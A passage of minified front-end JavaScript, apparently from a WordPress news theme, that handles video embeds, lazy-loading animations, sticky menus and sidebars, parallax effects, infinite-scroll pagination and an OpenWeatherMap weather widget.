jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden||jQuery(".tdm-popup-modal-wrap .youtube-embed").length)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;
tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var g=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);g.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<g.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var n=(new Date).getTime();tdAnimationStack.log("TIMER - started");var p=setInterval(function(){var d;if((new Date).getTime()-n>tdAnimationStack.max_waiting_for_init)for(clearInterval(p),d=0;d<g.length;d++)g[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),g[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<g.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(p),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(g,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var g=(new Date).getTime(),f=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
clearInterval(f),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-g>tdAnimationStack.max_waiting_for_init&&(clearInterval(f),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-main-menu",menu_wrap_selector:".td-header-menu-wrap",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:53});
if("enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos)jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});jQuery(".vc_row").each(function(){var a=[],c;jQuery(this).children(".vc_column").each(function(b,g){b=jQuery(g);if(b.hasClass("td-is-sticky"))a.push(b.find(".wpb_wrapper:first"));
else if("undefined"===typeof c||c.outerHeight(!0)<b.outerHeight(!0))c=b.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof c&&a.forEach(function(a){var b=new tdSmartSidebar.item;b.sidebar_jquery_obj=a;b.content_jquery_obj=c;tdSmartSidebar.add_item(b)})});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-category-siblings").each(function(a,b){b=jQuery(b);a=b.find(".td-category:first");b=b.find(".td-subcat-dropdown:first");if(1==a.length&&1==b.length){var c=new tdPullDown.item;c.horizontal_jquery_obj=a;c.vertical_jquery_obj=b;c.horizontal_element_css_class="entry-category";c.container_jquery_obj=a.parents(".td-category-siblings:first");tdPullDown.add_item(c)}});jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,
a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",40,100,0,100,"");c.add_item_property("opacity",40,80,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+
a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=a.offset_top/2,d=-c/2,g=0==d?a.full_height/6:c/1.2*(100-b)/(100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height)-b);d+=.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,d,g,"");var f=parseFloat(1+Math.abs(c)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
